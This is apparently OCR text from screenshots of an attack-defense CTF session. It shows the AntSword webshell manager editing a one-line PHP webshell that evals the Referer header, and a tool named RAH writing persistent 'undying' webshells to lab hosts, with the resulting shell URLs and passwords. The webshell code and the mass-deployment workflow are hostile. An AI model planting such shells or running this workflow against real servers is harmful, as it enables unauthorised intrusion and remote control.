 中国蚁剑
AntSword 编辑 窗口 调试
192.168.100.50
192.168.100.50
编辑: /var/www/html/include/shell.php
/var/www/html/include/shell.php
1 <?php
2 @eval(getallheaders()['Referer']);
3
4 ?>
64
RAH V4.0.0 By dr0n1 群: 965066889
[+] 默认不死马写入中！(REQUEST:a连接)
http://192.168.100.50:10007/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10017/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10001/-dr0n1.php?pwd=dr0n111111111
[+] shell.txt去重完成，共保留 3 行。
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 Referer=*
Get参数 e.g. pass1=1&pass2=2
Post参数 e.g. cmd=*
非常规路径 e.g. /a/b/c/ 或为空 /c/ 或 /c/d.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 3 次